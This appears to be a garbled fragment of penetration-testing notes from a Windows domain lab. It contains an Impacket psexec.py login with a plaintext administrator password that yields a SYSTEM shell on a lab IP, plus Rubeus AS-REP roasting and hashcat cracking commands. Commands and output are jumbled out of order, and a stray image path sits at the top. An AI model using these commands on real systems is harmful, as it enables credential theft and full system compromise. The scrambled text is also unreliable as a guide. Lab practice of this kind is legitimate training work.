 super ../Preferences/Groups superE0B0 psexec.py administrator:'Ticketmaster1968'@$ip
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
check ASREPRoast for all users in current domain
[*] Requesting shares on 10.129.132.35.....
.\Rubeus.exe asreproast /format:<AS_REP_responses_format [hashcat | john]> /
[*] Found writable share ADMIN$
[*] Uploading file rgdfakSe.exe
[*] Opening SVCManager on 10.129.132.35.....
with dictionary of passwords:
[*] Creating service VUdU on 10.129.132.35.....
[*] Starting service VUdU.....
[!] Press help for extra shell commands
-m 18200 -a 0 <AS_REP_responses_file> <passwords_file>
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
<AS_REP_responses_file>
C:\Windows\system32>whoami
nt authority\system
Kerberoasting